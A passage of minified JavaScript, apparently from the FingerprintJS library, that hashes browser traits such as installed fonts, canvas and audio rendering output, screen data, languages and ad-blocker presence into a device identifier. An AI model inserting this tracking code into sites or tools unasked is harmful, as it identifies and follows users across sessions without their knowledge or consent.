s(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]*t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]*t[3],n[1]+=n[2]>>>16,n[2]&=65535,n[2]+=e[3]*t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]*t[3],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[2]*t[2],n[0]+=n[1]>>>16,n[1]&=65535,n[1]+=e[3]*t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function l(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function d(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function f(e,t){return[e[0]^t[0],e[1]^t[1]]}function h(e){return e=f(e,[0,e[0]>>>1]),e=f(e=s(e,[4283543511,3981806797]),[0,e[0]>>>1]),e=f(e=s(e,[3301882366,444984403]),[0,e[0]>>>1])}function v(e,t){t=t||0;var n,r=(e=e||"").length%16,a=e.length-r,o=[0,t],i=[0,t],c=[0,0],v=[0,0],p=[2277735313,289559509],m=[1291169091,658871167];for(n=0;n<a;n+=16)c=[255&e.charCodeAt(n+4)|(255&e.charCodeAt(n+5))<<8|(255&e.charCodeAt(n+6))<<16|(255&e.charCodeAt(n+7))<<24,255&e.charCodeAt(n)|(255&e.charCodeAt(n+1))<<8|(255&e.charCodeAt(n+2))<<16|(255&e.charCodeAt(n+3))<<24],v=[255&e.charCodeAt(n+12)|(255&e.charCodeAt(n+13))<<8|(255&e.charCodeAt(n+14))<<16|(255&e.charCodeAt(n+15))<<24,255&e.charCodeAt(n+8)|(255&e.charCodeAt(n+9))<<8|(255&e.charCodeAt(n+10))<<16|(255&e.charCodeAt(n+11))<<24],c=l(c=s(c,p),31),o=u(o=l(o=f(o,c=s(c,m)),27),i),o=u(s(o,[0,5]),[0,1390208809]),v=l(v=s(v,m),33),i=u(i=l(i=f(i,v=s(v,p)),31),o),i=u(s(i,[0,5]),[0,944331445]);switch(c=[0,0],v=[0,0],r){case 15:v=f(v,d([0,e.charCodeAt(n+14)],48));case 14:v=f(v,d([0,e.charCodeAt(n+13)],40));case 13:v=f(v,d([0,e.charCodeAt(n+12)],32));case 12:v=f(v,d([0,e.charCodeAt(n+11)],24));case 11:v=f(v,d([0,e.charCodeAt(n+10)],16));case 10:v=f(v,d([0,e.charCodeAt(n+9)],8));case 9:v=s(v=f(v,[0,e.charCodeAt(n+8)]),m),i=f(i,v=s(v=l(v,33),p));case 8:c=f(c,d([0,e.charCodeAt(n+7)],56));case 7:c=f(c,d([0,e.charCodeAt(n+6)],48));case 6:c=f(c,d([0,e.charCodeAt(n+5)],40));case 5:c=f(c,d([0,e.charCodeAt(n+4)],32));case 4:c=f(c,d([0,e.charCodeAt(n+3)],24));case 3:c=f(c,d([0,e.charCodeAt(n+2)],16));case 2:c=f(c,d([0,e.charCodeAt(n+1)],8));case 1:c=s(c=f(c,[0,e.charCodeAt(n)]),p),o=f(o,c=s(c=l(c,31),m))}return o=u(o=f(o,[0,e.length]),i=f(i,[0,e.length])),i=u(i,o),o=u(o=h(o),i=h(i)),i=u(i,o),("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function p(e){return parseInt(e)}function m(e){return parseFloat(e)}function g(e,t){return"number"==typeof e&&isNaN(e)?t:e}function b(e){return e.reduce((function(e,t){return e+(t?1:0)}),0)}function w(e,t){if(void 0===t&&(t=1),Math.abs(t)>=1)return Math.round(e/t)*t;var n=1/t;return Math.round(e*n)/n}function y(e){return e&&"object"==typeof e&&"message"in e?e:{message:e}}function k(e,t,a){var u=Object.keys(e).filter((function(e){return!function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return!0;return!1}(a,e)})),s=Array(u.length);return c(u,(function(n,r){s[r]=function(e,t){var n=function(e){return"function"!=typeof e},r=new Promise((function(r){var a=Date.now();i(e.bind(null,t),(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var o=Date.now()-a;if(!e[0])return r((function(){return{error:y(e[1]),duration:o}}));var c=e[1];if(n(c))return r((function(){return{value:c,duration:o}}));r((function(){return new Promise((function(e){var t=Date.now();i(c,(function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var a=o+Date.now()-t;if(!n[0])return e({error:y(n[1]),duration:a});e({value:n[1],duration:a})}))}))}))}))}));return function(){return r.then((function(e){return e()}))}}(e[n],t)})),function(){return n(this,void 0,void 0,(function(){var e,t,n,a,i,l;return r(this,(function(d){switch(d.label){case 0:for(e={},t=0,n=u;t<n.length;t++)a=n[t],e[a]=void 0;i=Array(u.length),l=function(){var t;return r(this,(function(n){switch(n.label){case 0:return t=!0,[4,c(u,(function(n,r){i[r]||(s[r]?i[r]=s[r]().then((function(t){return e[n]=t})):t=!1)}))];case 1:return n.sent(),t?[2,"break"]:[4,o(1)];case 2:return n.sent(),[2]}}))},d.label=1;case 1:return[5,l()];case 2:if("break"===d.sent())return[3,4];d.label=3;case 3:return[3,1];case 4:return[4,Promise.all(i)];case 5:return d.sent(),[2,e]}}))}))}}function C(){var e=window,t=navigator;return b(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in t,"msPointerEnabled"in t])>=4}function A(){var e=window,t=navigator;return b(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in t,"msSaveBlob"in t])>=3&&!C()}function S(){var e=window,t=navigator;return b(["webkitPersistentStorage"in t,"webkitTemporaryStorage"in t,0===t.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function x(){var e=window,t=navigator;return b(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===t.vendor.indexOf("Apple"),"getStorageUpdates"in t,"WebKitMediaKeys"in e])>=4}function M(){var e=window;return b(["safari"in e,!("DeviceMotionEvent"in e),!("ongestureend"in e),!("standalone"in navigator)])>=3}function P(){var e,t,n=window;return b(["buildID"in navigator,"MozAppearance"in(null!==(t=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==t?t:{}),"onmozfullscreenchange"in n,"mozInnerScreenX"in n,"CSSMozDocumentRule"in n,"CanvasCaptureMediaStream"in n])>=4}function _(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function T(){var e=S(),t=P();if(!e&&!t)return!1;var n=window;return b(["onorientationchange"in n,"orientation"in n,e&&!("SharedWorker"in n),t&&/android/i.test(navigator.appVersion)])>=2}function E(e){var t=new Error(e);return t.name=e,t}function D(e,t,a){var i,c,u;return void 0===a&&(a=50),n(this,void 0,void 0,(function(){var n,s;return r(this,(function(r){switch(r.label){case 0:n=document,r.label=1;case 1:return n.body?[3,3]:[4,o(a)];case 2:return r.sent(),[3,1];case 3:s=n.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(e,r){var a=!1,o=function(){a=!0,e()};s.onload=o,s.onerror=function(e){a=!0,r(e)};var i=s.style;i.setProperty("display","block","important"),i.position="absolute",i.top="0",i.left="0",i.visibility="hidden",t&&"srcdoc"in s?s.srcdoc=t:s.src="about:blank",n.body.appendChild(s);var c=function(){var e,t;a||("complete"===(null===(t=null===(e=s.contentWindow)||void 0===e?void 0:e.document)||void 0===t?void 0:t.readyState)?o():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,o(a)];case 7:return r.sent(),[3,6];case 8:return[4,e(s,s.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=s.parentNode)||void 0===u||u.removeChild(s),[7];case 11:return[2]}}))}))}function L(e){for(var t=function(e){for(var t,n,r="Unexpected syntax '"+e+"'",a=/^\s*([a-z-]*)(.*)$/i.exec(e),o=a[1]||void 0,i={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,t){i[e]=i[e]||[],i[e].push(t)};;){var s=c.exec(a[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(n=null!==(t=d[4])&&void 0!==t?t:d[5])&&void 0!==n?n:"");break;default:throw new Error(r)}}return[o,i]}(e),n=t[0],r=t[1],a=document.createElement(null!=n?n:"div"),o=0,i=Object.keys(r);o<i.length;o++){var c=i[o],u=r[c].join(" ");"style"===c?z(a.style,u):a.setAttribute(c,u)}return a}function z(e,t){for(var n=0,r=t.split(";");n<r.length;n++){var a=r[n],o=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(a);if(o){var i=o[1],c=o[2],u=o[4];e.setProperty(i,c,u||"")}}}var I=["monospace","sans-serif","serif"],B=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function F(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}function O(e,t){e.width=240,e.height=60,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(100,1,62,20),t.fillStyle="#069",t.font='11pt "Times New Roman"';var n="Cwm fjordbank gly "+String.fromCharCode(55357,56835);return t.fillText(n,2,15),t.fillStyle="rgba(102, 204, 0, 0.2)",t.font="18pt Arial",t.fillText(n,4,45),G(e)}function R(e,t){e.width=122,e.height=110,t.globalCompositeOperation="multiply";for(var n=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];n<r.length;n++){var a=r[n],o=a[0],i=a[1],c=a[2];t.fillStyle=o,t.beginPath(),t.arc(i,c,40,0,2*Math.PI,!0),t.closePath(),t.fill()}return t.fillStyle="#f9c",t.arc(60,60,60,0,2*Math.PI,!0),t.arc(60,60,20,0,2*Math.PI,!0),t.fill("evenodd"),G(e)}function G(e){return e.toDataURL()}var j,U;function W(){var e=this;return function(){if(void 0===U){var e=function(){var t=N();q(t)?U=setTimeout(e,2500):(j=t,U=void 0)};e()}}(),function(){return n(e,void 0,void 0,(function(){var e;return r(this,(function(t){switch(t.label){case 0:return q(e=N())?j?[2,a(j)]:_()?[4,(n=document,(n.exitFullscreen||n.msExitFullscreen||n.mozCancelFullScreen||n.webkitExitFullscreen).call(n))]:[3,2]:[3,2];case 1:t.sent(),e=N(),t.label=2;case 2:return q(e)||(j=e),[2,e]}var n}))}))}}function N(){var e=screen;return[g(m(e.availTop),null),g(m(e.width)-m(e.availWidth)-g(m(e.availLeft),0),null),g(m(e.height)-m(e.availHeight)-g(m(e.availTop),0),null),g(m(e.availLeft),null)]}function q(e){for(var t=0;t<4;++t)if(e[t])return!1;return!0}var H={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'a[title="7naga poker" i]','[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",".iosAdsiosAds-layout",".quangcao",'[href^="https://r88.vn/"]','[href^="https://zbet.vn/"]'],adBlockFinland:[".mainostila",".sponsorit",".ylamainos",'a[href*="/clickthrgh.asp?"]','a[href^="https://app.readpeak.com/ads"]'],adBlockPersian:["#navbar_notice_50",'a[href^="http://g1.v.fwmrm.net/ad/"]',".kadr",'TABLE[width="140px"]',"#divAgahi"],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect"],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:["#ad-after","#ad-p3",".BetterJsPopOverlay","#ad_300X250","#bannerfloat22"],adGuardChinese:['a[href*=".ttz5.cn"]','a[href*=".yabovip2027.com/"]',".tm3all2h4b",".cc5278_banner_ad"],adGuardFrench:[".zonepub",'[class*="_adLeaderboard"]','[id^="block-xiti_oas-"]','a[href^="http://ptapjmp.com/"]','a[href^="https://go.alvexo.com/"]'],adGuardGerman:[".banneritemwerbung_head_1",".boxstartwerbung",".werbung3",'a[href^="http://www.eis.de/index.phtml?refid="]','a[href^="https://www.tipico.com/?affiliateId="]'],adGuardJapanese:["#kauli_yad_1","#ad-giftext","#adsSPRBlock",'a[href^="http://ad2.trafficgate.net/"]','a[href^="http://www.rssad.jp/"]'],adGuardMobile:["amp-auto-ads","#mgid_iframe",".amp_ad",'amp-embed[type="24smi"]',"#mgid_iframe1"],adGuardRussian:['a[href^="https://ya-distrib.ru/r/"]','a[href^="https://ad.letmeads.com/"]',".reclama",'div[id^="smi2adblock"]','div[id^="AdFox_banner_"]'],adGuardSocial:['a[href^="//www.stumbleupon.com/submit?url="]','a[href^="//telegram.me/share/url?"]',".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",'[href^="http://ads.glispa.com/"]'],adGuardTrackingProtection:['amp-embed[type="taboola"]',"#qoo-counter",'a[href^="http://click.hotlog.ru/"]','a[href^="http://hitcounter.ru/top/stat.php"]','a[href^="http://top.mail.ru/jump"]'],adGuardTurkish:["#backkapat","#reklami",'a[href^="http://adserv.ontek.com.tr/"]','a[href^="http://izlenzi.com/campaign/"]','a[href^="http://www.installads.net/"]'],bulgarian:["td#freenet_table_ads","#adbody","#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:["#AD_banner_bottom","#Ads_google_02","#N-ad-article-rightRail-1","#ad-fullbanner2","#ad-zone-2"],easyListChina:['a[href*=".wensixuetang.com/"]','A[href*="/hth107.com/"]','.appguide-wrap[onclick*="bcebos.com"]',".frontpageAdvM","#taotaole"],easyListCookie:["#adtoniq-msg-bar","#CoockiesPage","#CookieModal_cookiemodal","#DO_CC_PANEL","#ShowCookie"],easyListCzechSlovak:["#onlajny-stickers","#reklamni-box",".reklama-megaboard",".sklik",'[id^="sklikReklama"]'],easyListDutch:["#advertentie","#vipAdmarktBannerBlock",".adstekst",'a[href^="https://xltube.nl/click/"]',"#semilo-lrectangle"],easyListGermany:['a[href^="http://www.hw-area.com/?dp="]','a[href^="https://ads.sunmaker.com/tracking.php?"]',".werbung-skyscraper2",".bannergroup_werbung",".ads_rechts"],easyListItaly:[".box_adv_annunci",".sb-box-pubbliredazionale",'a[href^="http://affiliazioniads.snai.it/"]','a[href^="https://adserver.html.it/"]','a[href^="https://affiliazioniads.snai.it/"]'],easyListLithuania:[".reklamos_tarpas",".reklamos_nuorodos",'img[alt="Reklaminis skydelis"]','img[alt="Dedikuoti.lt serveriai"]','img[alt="Hostingas Serveriai.lt"]'],estonian:['A[href*="http://pay4results24.eu"]'],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:['a[href*="casinopro.se"][target="_blank"]','a[href*="doktor-se.onelink.me"]',"article.category-samarbete","div.holidAds","ul.adsmodern"],greekAdBlock:['A[href*="adman.otenet.gr/click?"]','A[href*="http://axiabanners.exodus.gr/"]','A[href*="http://interactive.forthnet.gr/click?"]',"DIV.agores300","TABLE.advright"],hungarian:['A[href*="ad.eval.hu"]','A[href*="ad.netmedia.hu"]','A[href*="daserver.ultraweb.hu"]',"#cemp_doboz",".optimonk-iframe-container"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:['A[href^="/framework/resources/forms/ads.aspx"]'],latvian:['a[href="http://www.salidzini.lv/"][style="display: block; width: 120px; height: 40px; overflow: hidden; position: relative;"]','a[href="http://www.salidzini.lv/"][style="display: block; width: 88px; height: 31px; overflow: hidden; position: relative;"]'],listKr:['a[href*="//kingtoon.slnk.kr"]','a[href*="//playdsb.com/kr"]',"div.logly-lift-adz",'div[data-widget_id="ml6EJ074"]',"ins.daum_ddn_area"],listeAr:[".geminiLB1Ad",".right-and-left-sponsers",'a[href*=".aflam.info"]','a[href*="booraq.org"]','a[href*="dubizzle.com/ar/?utm_source="]'],listeFr:['a[href^="http://promo.vador.com/"]',"#adcontainer_recherche",'a[href*="weborama.fr/fcgi-bin/"]',".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",'[href^="https://aff.sendhub.pl/"]','a[href^="http://advmanager.techfun.pl/redirect/"]','a[href^="http://www.trizer.pl/?utm_source"]',"div#skapiec_ad"],ro:['a[href^="//afftrk.altex.ro/Counter/Click"]','a[href^="/magazin/"]','a[href^="https://blackfridaysales.ro/trk/shop/"]','a[href^="https://event.2performant.com/events/click"]','a[href^="https://l.profitshare.ro/"]'],ruAd:['a[href*="//febrare.ru/"]','a[href*="//utimg.ru/"]','a[href*="://chikidiki.ru"]',"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]","#ads-google-middle_rectangle-group",".ads300s",".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",".ctpl-fullbanner",".zergnet-recommend",".yt.btn-link.btn-md.btn"]};function J(e){var t;return n(this,void 0,void 0,(function(){var n,a,i,c,u,s,l;return r(this,(function(r){switch(r.label){case 0:for(n=document,a=n.createElement("div"),i=new Array(e.length),c={},$(a),l=0;l<e.length;++l)u=L(e[l]),$(s=n.createElement("div")),s.appendChild(u),a.appendChild(s),i[l]=u;r.label=1;case 1:return n.body?[3,3]:[4,o(50)];case 2:return r.sent(),[3,1];case 3:n.body.appendChild(a);try{for(l=0;l<e.length;++l)i[l].offsetParent||(c[e[l]]=!0)}finally{null===(t=a.parentNode)||void 0===t||t.removeChild(a)}return[2,c]}}))}))}function $(e){e.style.setProperty("display","block","important")}function V(e){return matchMedia("(inverted-colors: "+e+")").matches}function K(e){return matchMedia("(forced-colors: "+e+")").matches}function X(e){return matchMedia("(prefers-contrast: "+e+")").matches}function Y(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function Z(e){return matchMedia("(dynamic-range: "+e+")").matches}var Q=Math,ee=function(){return 0};var te={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return D((function(e,t){var n=t.document,r=n.body;r.style.fontSize="48px";var a=n.createElement("div"),o={},i={},c=function(e){var t=n.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,t.textContent="mmMwWLliI0O&1",a.appendChild(t),t},u=I.map(c),s=function(){for(var e={},t=function(t){e[t]=I.map((function(e){return function(e,t){return c("'"+e+"',"+t)}(t,e)}))},n=0,r=B;n<r.length;n++){t(r[n])}return e}();r.appendChild(a);for(var l=0;l<I.length;l++)o[I[l]]=u[l].offsetWidth,i[I[l]]=u[l].offsetHeight;return B.filter((function(e){return t=s[e],I.some((function(e,n){return t[n].offsetWidth!==o[e]||t[n].offsetHeight!==i[e]}));var t}))}))},domBlockers:function(e){var t=(void 0===e?{}:e).debug;return n(this,void 0,void 0,(function(){var e,n,a,o;return r(this,(function(r){switch(r.label){case 0:return x()||T()?(e=Object.keys(H),[4,J((o=[]).concat.apply(o,e.map((function(e){return H[e]}))))]):[2,void 0];case 1:return n=r.sent(),t&&function(e){for(var t="DOM blockers debug:\n```",n=0,r=Object.keys(H);n<r.length;n++){var a=r[n];t+="\n"+a+":";for(var o=0,i=H[a];o<i.length;o++){var c=i[o];t+="\n  "+c+" "+(e[c]?"🚫":"➡️")}}console.log(t+"\n```")}(n),(a=e.filter((function(e){var t=H[e];return b(t.map((function(e){return n[e]})))>.6*t.length}))).sort(),[2,a]}}))}))},fontPreferences:function(){return function(e,t){void 0===t&&(t=4e3);return D((function(n,r){var o=r.document,i=o.body,c=i.style;c.width=t+"px",c.webkitTextSizeAdjust=c.textSizeAdjust="none",S()?i.style.zoom=""+1/r.devicePixelRatio:x()&&(i.style.zoom="reset");var u=o.createElement("div");return u.textContent=a(Array(t/20<<0)).map((function(){return"word"})).join(" "),i.appendChild(u),e(o,i)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,t){for(var n={},r={},a=0,o=Object.keys(te);a<o.length;a++){var i=o[a],c=te[i],u=c[0],s=void 0===u?{}:u,l=c[1],d=void 0===l?"mmMwWLliI0fiflO&1":l,f=e.createElement("span");f.textContent=d,f.style.whiteSpace="nowrap";for(var h=0,v=Object.keys(s);h<v.length;h++){var p=v[h],m=s[p];void 0!==m&&(f.style[p]=m)}n[i]=f,t.appendChild(e.createElement("br")),t.appendChild(f)}for(var g=0,b=Object.keys(te);g<b.length;g++){r[i=b[g]]=n[i].getBoundingClientRect().width}return r}))},audio:function(){var e=window,t=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!t)return-2;if(x()&&!M()&&!function(){var e=window;return b(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var n=new t(1,5e3,44100),r=n.createOscillator();r.type="triangle",r.frequency.value=1e4;var a=n.createDynamicsCompressor();a.threshold.value=-50,a.knee.value=40,a.ratio.value=12,a.attack.value=0,a.release.value=.25,r.connect(a),a.connect(n.destination),r.start(0);var o=function(e){var t=3,n=500,r=500,a=5e3,o=function(){};return[new Promise((function(i,c){var u=!1,s=0,l=0;e.oncomplete=function(e){return i(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(E("timeout"))}),Math.min(r,l+a-Date.now()))},f=function(){try{switch(e.startRendering(),e.state){case"running":l=Date.now(),u&&d();break;case"suspended":document.hidden||s++,u&&s>=t?c(E("suspended")):setTimeout(f,n)}}catch(r){c(r)}};f(),o=function(){u||(u=!0,l>0&&d())}})),o]}(n),i=o[0],c=o[1],u=i.then((function(e){return function(e){for(var t=0,n=0;n<e.length;++n)t+=Math.abs(e[n]);return t}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return u.catch((function(){})),function(){return c(),u}},screenFrame:function(){var e=this,t=W();return function(){return n(e,void 0,void 0,(function(){var e,n;return r(this,(function(r){switch(r.label){case 0:return[4,t()];case 1:return e=r.sent(),[2,[(n=function(e){return null===e?null:w(e,10)})(e[0]),n(e[1]),n(e[2]),n(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,t=navigator,n=[],r=t.language||t.userLanguage||t.browserLanguage||t.systemLanguage;if(void 0!==r&&n.push([r]),Array.isArray(t.languages))S()&&b([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||n.push(t.languages);else if("string"==typeof t.languages){var a=t.languages;a&&n.push(a.split(","))}return n},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(m(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,t=function(e){return g(p(e),null)},n=[t(e.width),t(e.height)];return n.sort().reverse(),n},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,t=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(t){var n=(new t).resolvedOptions().timeZone;if(n)return n}var r,a=(r=(new Date).getFullYear(),-Math.max(m(new Date(r,0,1).getTimezoneOffset()),m(new Date(r,6,1).getTimezoneOffset())));return"UTC"+(a>=0?"+":"")+Math.abs(a)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!C()&&!A())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&x()&&!M()?function(){if("iPad"===navigator.platform)return!0;var e=screen,t=e.width/e.height;return b(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,t>.65&&t<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var t=[],n=0;n<e.length;++n){var r=e[n];if(r){for(var a=[],o=0;o<r.length;++o){var i=r[o];a.push({type:i.type,suffixes:i.suffixes})}t.push({name:r.name,description:r.description,mimeTypes:a})}}return t}},canvas:function(){var e=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),t=e[0],n=e[1];return function(e,t){return!(!t||!e.toDataURL)}(t,n)?{winding:F(n),geometry:R(t,n),text:O(t,n)}:{winding:!1,geometry:"",text:""}},touchSupport:function(){var e,t=navigator,n=0;void 0!==t.maxTouchPoints?n=p(t.maxTouchPoints):void 0!==t.msMaxTouchPoints&&(n=t.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:n,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],t=0,n=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];t<n.length;t++){var r=n[t],a=window[r];a&&"object"==typeof a&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var t=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",t}catch(n){return!1}},colorGamut:function(){for(var e=0,t=["rec2020","p3","srgb"];e<t.length;e++){var n=t[e];if(matchMedia("(color-gamut: "+n+")").matches)return n}},invertedColors:function(){return!!V("inverted")||!V("none")&&void 0},forcedColors:function(){return!!K("active")||!K("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return X("no-preference")?0:X("high")||X("more")?1:X("low")||X("less")?-1:X("forced")?10:void 0},reducedMotion:function(){return!!Y("reduce")||!Y("no-preference")&&void 0},hdr:function(){return!!Z("high")||!Z("standard")&&void 0},math:function(){var e,t=Q.acos||ee,n=Q.acosh||ee,r=Q.asin||ee,a=Q.asinh||ee,o=Q.atanh||ee,i=Q.atan||ee,c=Q.sin||ee,u=Q.sinh||ee,s=Q.cos||ee,l=Q.cosh||ee,d=Q.tan||ee,f=Q.tanh||ee,h=Q.exp||ee,v=Q.expm1||ee,p=Q.log1p||ee;return{acos:t(.12312423423423424),acosh:n(1e308),acoshPf:(e=1e154,Q.log(e+Q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:a(1),asinhPf:function(e){return Q.log(e+Q.sqrt(e*e+1))}(1),atanh:o(.5),atanhPf:function(e){return Q.log((1+e)/(1-e))/2}(.5),atan:i(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return Q.exp(e)-1/Q.exp(e)/2}(1),cos:s(10.000000000123),cosh:l(1),coshPf:function(e){return(Q.exp(e)+1/Q.exp(e))/2}(1),tan:d(-1e300),tanh:f(1),tanhPf:function(e){return(Q.exp(2*e)-1)/(Q.exp(2*e)+1)}(1),exp:h(1),expm1:v(1),expm1Pf:function(e){return Q.exp(e)-1}(1),log1p:p(10),log1pPf:function(e){return Q.log(1+e)}(10),powPI:function(e){return Q.pow(Q.PI,e)}(-100)}}};function re(e){var t=function(e){if(T())return.4;if(x())return M()?.5:.3;var t=e.platform.value||"";if(/^Win/.test(t))return.6;if(/^Mac/.test(t))return.5;return.7}(e),n=function(e){return w(.99+.01*e,1e-4)}(t);return{score:t,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+n)}}function ae(e){return JSON.stringify(e,(function(e,n){return n instanceof 